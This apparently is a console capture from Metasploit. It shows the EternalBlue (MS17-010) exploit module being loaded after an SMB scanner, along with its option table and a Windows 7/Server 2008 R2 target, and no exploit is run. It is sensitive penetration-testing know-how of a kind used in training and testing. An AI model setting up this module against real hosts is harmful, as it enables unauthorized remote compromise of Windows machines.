 msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) >